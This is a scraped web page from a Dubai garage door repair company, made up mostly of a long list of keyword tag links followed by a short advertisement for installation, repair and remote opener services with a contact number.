&bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-company-in-dubai/" rel="tag">Overhead door company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-corporation-in-dubai/" rel="tag">Overhead Door corporation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-garage-door-in-dubai/" rel="tag">Overhead door garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-garage-door-opener-in-dubai/" rel="tag">Overhead door garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-garage-doors-in-dubai/" rel="tag">Overhead door garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-in-dubai/" rel="tag">Overhead Door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-installation-in-dubai/" rel="tag">Overhead Door installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-maintenance-in-dubai/" rel="tag">Overhead door maintenance in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-opener-in-dubai/" rel="tag">Overhead Door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-openers-in-dubai/" rel="tag">Overhead Door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-parts-in-dubai/" rel="tag">Overhead Door parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-prices-in-dubai/" rel="tag">Overhead Door prices in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-remote-in-dubai/" rel="tag">Overhead door remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-remotes-in-dubai/" rel="tag">Overhead door remotes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-repairs-in-dubai/" rel="tag">Overhead door repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-replacement-remote/" rel="tag">overhead door replacement remote</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-rollers-in-dubai/" rel="tag">Overhead Door rollers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-service-in-dubai/" rel="tag">Overhead Door service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-spring-in-dubai/" rel="tag">Overhead door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-spring-replacement-in-dubai/" rel="tag">Overhead door spring replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-springs-in-dubai/" rel="tag">Overhead door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-doors-in-dubai/" rel="tag">Overhead Doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage/" rel="tag">Overhead Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-company-in-dubai/" rel="tag">Overhead garage door company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-in-dubai/" rel="tag">Overhead garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-installation-in-dubai/" rel="tag">Overhead garage door installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-opener-in-dubai/" rel="tag">Overhead garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-openers-in-dubai/" rel="tag">Overhead garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-parts-in-dubai/" rel="tag">Overhead garage door parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-prices/" rel="tag">overhead garage door prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-remote/" rel="tag">overhead garage door remote</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-repair-in-dubai/" rel="tag">Overhead garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-service-in-dubai/" rel="tag">Overhead garage door service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-spring-in-dubai/" rel="tag">Overhead garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-spring-repair-in-dubai/" rel="tag">Overhead garage door spring repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-spring-replacement-in-dubai/" rel="tag">Overhead garage door spring replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-springs-in-dubai/" rel="tag">Overhead garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-track-in-dubai/" rel="tag">Overhead garage door track in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-doors-in-dubai/" rel="tag">Overhead garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-doors-repair-in-dubai/" rel="tag">Overhead garage doors repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-in-dubai/" rel="tag">Overhead garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-roll-up-doors-in-dubai/" rel="tag">Overhead roll up doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/panel-garage/" rel="tag">Panel Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/panel-garage-doors-in-dubai/" rel="tag">Panel garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/precision-garage-door-in-dubai/" rel="tag">Precision garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/precision-garage-door-repair-in-dubai/" rel="tag">Precision garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/precision-garage-doors-in-dubai/" rel="tag">Precision garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/precision-garage-in-dubai/" rel="tag">Precision garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/price-of-garage-doors/" rel="tag">price of garage doors</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/prices-garage/" rel="tag">Prices Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/prices-garage-doors/" rel="tag">prices garage doors</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/quality-garage-door-repair-in-dubai/" rel="tag">Quality garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/quiet-garage-door-opener-in-dubai/" rel="tag">Quiet garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/raynor-garage-door-in-dubai/" rel="tag">Raynor garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/raynor-garage-door-opener-in-dubai/" rel="tag">Raynor garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/raynor-garage-door-openers-in-dubai/" rel="tag">Raynor garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/raynor-garage-doors-in-dubai/" rel="tag">Raynor garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/remote-control-garage-doors-in-dubai/" rel="tag">Remote control garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/remote-garage-door-in-dubai/" rel="tag">Remote garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/remote-garage-door-opener-in-dubai/" rel="tag">Remote garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/remote-garage-door-openers-in-dubai/" rel="tag">Remote garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/remote-garage-doors-in-dubai/" rel="tag">Remote garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-a-garage-door-in-dubai/" rel="tag">Repair a garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-door-in-dubai/" rel="tag">Repair door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-garage/" rel="tag">Repair Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-garage-door-cable-in-dubai/" rel="tag">Repair garage door cable in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-garage-door-in-dubai/" rel="tag">Repair garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-garage-door-opener-in-dubai/" rel="tag">Repair garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-garage-door-spring-in-dubai/" rel="tag">Repair garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-garage-doors-in-dubai/" rel="tag">Repair garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-garage-in-dubai/" rel="tag">Repair garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-overhead/" rel="tag">Repair Overhead</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-overhead-garage-door-in-dubai/" rel="tag">Repair overhead garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-roller-door-in-dubai/" rel="tag">Repair roller door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-services/" rel="tag">Repair Services</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repairing-a-garage-door-in-dubai/" rel="tag">Repairing a garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repairing-garage-door-in-dubai/" rel="tag">Repairing garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repairing-garage-door-opener-in-dubai/" rel="tag">Repairing garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repairing-garage-door-spring-in-dubai/" rel="tag">Repairing garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repairing-garage-door-springs-in-dubai/" rel="tag">Repairing garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repairing-garage-doors-in-dubai/" rel="tag">Repairing garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repairs-to-garage-doors-in-dubai/" rel="tag">Repairs to garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replace-garage-door-cable-in-dubai/" rel="tag">Replace garage door cable in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replace-garage-door-in-dubai/" rel="tag">Replace garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replace-garage-door-opener-in-dubai/" rel="tag">Replace garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replace-garage-door-spring-in-dubai/" rel="tag">Replace garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replace-garage-door-springs-in-dubai/" rel="tag">Replace garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replace-garage-doors-in-dubai/" rel="tag">Replace garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage/" rel="tag">Replacement Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-in-dubai/" rel="tag">Replacement garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-opener-in-dubai/" rel="tag">Replacement garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-opener-remote-in-dubai/" rel="tag">Replacement garage door opener remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-openers-in-dubai/" rel="tag">Replacement garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-panels-in-dubai/" rel="tag">Replacement garage door panels in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-springs-for-overhead-garage-doors-in-dubai/" rel="tag">Replacement garage door springs for overhead garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-springs-in-dubai/" rel="tag">Replacement garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-track-in-dubai/" rel="tag">Replacement garage door track in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-doors-in-dubai/" rel="tag">Replacement garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacing-garage-door-cables-in-dubai/" rel="tag">Replacing garage door cables in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacing-garage-door-in-dubai/" rel="tag">Replacing garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacing-garage-door-opener-in-dubai/" rel="tag">Replacing garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacing-garage-door-spring-in-dubai/" rel="tag">Replacing garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacing-garage-door-springs-in-dubai/" rel="tag">Replacing garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacing-garage-doors-in-dubai/" rel="tag">Replacing garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/residential-garage-door-in-dubai/" rel="tag">Residential garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/residential-garage-door-installation-in-dubai/" rel="tag">Residential garage door installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/residential-garage-door-openers-in-dubai/" rel="tag">Residential garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/residential-garage-door-prices/" rel="tag">residential garage door prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/residential-garage-door-repair-in-dubai/" rel="tag">Residential garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/residential-garage-doors-in-dubai/" rel="tag">Residential garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/residential-roll-up-garage-doors-in-dubai/" rel="tag">Residential roll up garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roll-up-doors-in-dubai/" rel="tag">Roll up doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roll-up-garage-door-in-dubai/" rel="tag">Roll up garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roll-up-garage-door-repair-in-dubai/" rel="tag">Roll up garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roll-up-garage-doors-in-dubai/" rel="tag">Roll up garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roll-up-overhead-doors-in-dubai/" rel="tag">Roll up overhead doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-door-in-dubai/" rel="tag">Roller door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-door-maintenance-in-dubai/" rel="tag">Roller door maintenance in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-door-repair-in-dubai/" rel="tag">Roller door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-door-repairs-in-dubai/" rel="tag">Roller door repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-doors-in-dubai/" rel="tag">Roller doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-doors-repairs-in-dubai/" rel="tag">Roller doors repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-garage/" rel="tag">Roller Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-garage-door/" rel="tag">roller garage door</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-garage-doors/" rel="tag">roller garage doors</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-repair/" rel="tag">Roller Repair</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-shutter-garage-door/" rel="tag">roller shutter garage door</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-shutter-garage-doors/" rel="tag">roller shutter garage doors</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rolling-doors/" rel="tag">Rolling Doors</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rolling-doors-in-dubai/" rel="tag">Rolling doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rolling-garage/" rel="tag">Rolling Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rolling-garage-door-in-dubai/" rel="tag">Rolling garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rolling-garage-doors-in-dubai/" rel="tag">Rolling garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rolling-steel-doors-in-dubai/" rel="tag">Rolling steel doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rollup-garage-door-in-dubai/" rel="tag">Rollup garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rollup-garage-doors-in-dubai/" rel="tag">Rollup garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/same-day-garage-door-repair-in-dubai/" rel="tag">Same day garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/sectional-garage-door-in-dubai/" rel="tag">Sectional garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/sectional-garage-door-repair-in-dubai/" rel="tag">Sectional garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/sectional-garage-doors-in-dubai/" rel="tag">Sectional garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/sectional-overhead-doors-in-dubai/" rel="tag">Sectional overhead Doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/service-garage-door-in-dubai/" rel="tag">service garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/service-garage-doors-in-dubai/" rel="tag">Service garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/servicing-garage-doors-in-dubai-garage-door-service-repair-in-dubai-service-door-for-garage-in-dubai/" rel="tag">servicing garage doors in Dubai garage door service repair in Dubai service door for garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/shop-garage-doors-in-dubai/" rel="tag">Shop garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/side-hinged-garage-doors-in-dubai/" rel="tag">Side hinged garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/side-mount-garage-door-opener-in-dubai/" rel="tag">Side mount garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/single-garage-door-in-dubai/" rel="tag">Single garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/sliding-garage-doors-in-dubai/" rel="tag">Sliding garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/small-garage-doors-in-dubai/" rel="tag">Small garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/sommer-garage-door-opener-in-dubai/" rel="tag">Sommer garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/spring-for-garage-door-in-dubai/" rel="tag">Spring for garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/spring-for-garage-door-opener-in-dubai/" rel="tag">Spring for garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/spring-garage-door-repair-in-dubai/" rel="tag">Spring garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/spring-installation/" rel="tag">Spring Installation</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/spring-repair/" rel="tag">Spring Repair</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/springs-for-garage-doors-in-dubai/" rel="tag">Springs for garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/standard-garage-door-sizes-in-dubai/" rel="tag">Standard garage door sizes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/stanley-garage-door-opener-in-dubai/" rel="tag">Stanley garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/stanley-garage-door-opener-parts-in-dubai/" rel="tag">Stanley garage door opener parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/stanley-garage-door-opener-remote/" rel="tag">stanley garage door opener remote</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/steel-garage-door-in-dubai/" rel="tag">Steel garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/steel-garage-doors-in-dubai/" rel="tag">Steel garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/steel-overhead-doors-in-dubai/" rel="tag">Steel overhead Doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/the-garage-door-company-in-dubai/" rel="tag">The garage door company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/the-garage-door-doctor-in-dubai/" rel="tag">The garage door doctor in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/the-garage-door-guys-in-dubai/" rel="tag">The garage door guys in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/the-garage-door-in-dubai/" rel="tag">The garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/the-roller-door-doctor-in-dubai/" rel="tag">The roller door doctor in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/tilt-up-garage-door-in-dubai/" rel="tag">tilt up garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/timber-garage-doors-in-dubai/" rel="tag">Timber garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/torsion-spring-garage-door-in-dubai/" rel="tag">Torsion spring garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/torsion-springs-for-garage-doors-in-dubai/" rel="tag">Torsion springs for garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/types-of-garage-doors-in-dubai/" rel="tag">Types of garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/universal-garage-door-in-dubai/" rel="tag">Universal garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/universal-garage-door-opener-in-dubai/" rel="tag">Universal garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/universal-garage-door-opener-remote-in-dubai/" rel="tag">Universal garage door opener remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/universal-garage-door-openers-in-dubai/" rel="tag">Universal garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/universal-garage-door-remote-in-dubai/" rel="tag">Universal garage door remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/universal-garage-door-remotes-in-dubai/" rel="tag">Universal garage door remotes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/universal-garage-doors-in-dubai/" rel="tag">Universal garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/up-and-over-garage-door-in-dubai/" rel="tag">up and over garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/up-and-over-garage-doors-in-dubai/" rel="tag">up and over garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/used-garage-doors-for-sale-in-dubai/" rel="tag">Used garage doors for sale in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/used-garage-doors-in-dubai/" rel="tag">used garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/vinyl-garage-doors-in-dubai/" rel="tag">Vinyl garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wayne-dalton-garage-door-in-dubai/" rel="tag">Wayne dalton garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wayne-dalton-garage-door-opener-in-dubai/" rel="tag">Wayne dalton garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wayne-dalton-garage-door-openers-in-dubai/" rel="tag">Wayne dalton garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wayne-dalton-garage-door-parts-in-dubai/" rel="tag">Wayne dalton garage door parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wayne-dalton-garage-doors-in-dubai/" rel="tag">Wayne dalton garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wayne-dalton-in-dubai/" rel="tag">Wayne dalton in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wessex-garage-doors-in-dubai/" rel="tag">Wessex garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/windsor-garage-doors-in-dubai/" rel="tag">Windsor garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wood-garage-door-repair-in-dubai/" rel="tag">Wood garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wood-garage-doors-in-dubai/" rel="tag">Wood garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wood-garage-doors-prices/" rel="tag">wood garage doors prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wooden-garage-door-in-dubai/" rel="tag">Wooden garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wooden-garage-door-repair-in-dubai/" rel="tag">Wooden garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wooden-garage-doors-in-dubai/" rel="tag">Wooden garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wooden-garage-doors-prices/" rel="tag">wooden garage doors prices</a></span>								<span class="meta-data__comments"><a href="https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/#respond">0 Comments</a></span>
							</div>
							<h2 class="entry-title  hentry__title"><a href="https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/">Garage Door Repair Fixing Services Dubai</a></h2>
							<div class="entry-content  hentry__content">
								<div id="pl-3275"  class="panel-layout" ><div id="pg-3275-0"  class="panel-grid panel-no-style" ><div id="pgc-3275-0-0"  class="panel-grid-cell" ><div id="panel-3275-0-0-0" class="so-panel widget panel-first-child panel-last-child" data-index="0" ></div></div></div><div id="pg-3275-1"  class="panel-grid panel-no-style" ><div id="pgc-3275-1-0"  class="panel-grid-cell" ><div id="panel-3275-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Garage Door Repair, Installation, Fix Specialists in Dubai 24/7 Services in Dubai</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<h2 id="welcome" style="text-align: center;">Automatic Garage Doors Repair and Installation Services in Dubai</h2>
<h2 class="phoneh" style="text-align: center;">Professional &amp; Budget-Friendly Maintenance Solutions Straight From the Experts Team</h2>
<h1 class="phoneh"><strong><img loading="lazy" decoding="async" class=" wp-image-3298 alignright" src="http://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Fixing-Services-in-Dubai-300x155.jpg" alt="" width="388" height="200" srcset="https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Fixing-Services-in-Dubai-300x155.jpg 300w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Fixing-Services-in-Dubai-555x286.jpg 555w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Fixing-Services-in-Dubai.jpg 582w" sizes="auto, (max-width: 388px) 100vw, 388px" /></strong></h1>
<p>We provide garage door repair fixing services dubai <strong>0564551950</strong> ,Servicing &amp; <em>Installation</em> throughout <em>Dubai UAE</em>. We Deal in Overhead <em>Garage Door</em>, Sectional &amp; Roller Doors Plus Sales, Service, Repair, and Installation of residential &amp; commercial overhead Garage Doors and electric openers.</p>
<p><strong>Call us NOW to know more about our overhead garage door installation and repair services near your home</strong> <strong>0564551950</strong></p>
<p>Welcome to garage door repair fixing services dubai , the <b>best garage door service provider in <em>Dubai</em></b>. We provide a wide range of overhead garage door related services which include installation, repair and replacement of doors of all kinds. Through our high quality garage door products and affordable services, we have become a premium authority when it comes to commercial and residential garage door repair fixing services dubai.</p>
<hr />
<h3 style="text-align: center;"><strong>TOP Garage Door Repair Fixing Services Dubai Our garage door repair solutions are available 24/7, 365 days a year.</strong></h3>
<hr />
<p>Dubai is a reputed supplier of door remote openers. The line of product cover all types of sliding doors, revolving doors, garage doors, and curved doors. Remote access is the high feature of any automatic door, shutter or gate. Our range of automatics door openers offers quick opening and closing of the doors with remote operation. The remote door openers save time and efforts of the car opener. The easy and hassle free entry and exit is the best advantage of the remote door controller. It also adds flexibility and enhanced safety to the doors.</p>
